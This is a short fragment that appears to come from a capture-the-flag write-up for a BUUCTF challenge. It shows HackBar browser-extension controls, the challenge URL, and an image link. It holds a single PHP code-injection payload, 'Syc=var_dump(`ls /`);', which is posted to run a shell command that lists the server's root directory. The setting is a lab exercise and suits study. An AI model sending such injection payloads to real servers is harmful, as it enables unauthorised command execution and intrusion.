 Load URL
Split URL
Execute
http://6d279172-dbcb-4a89-aa2a-92cef45a45ba.node5.buuoj.cn:81/
Post data Referer User Agent Cookies Add Header
Clear All
Syc=var_dump(`ls /`);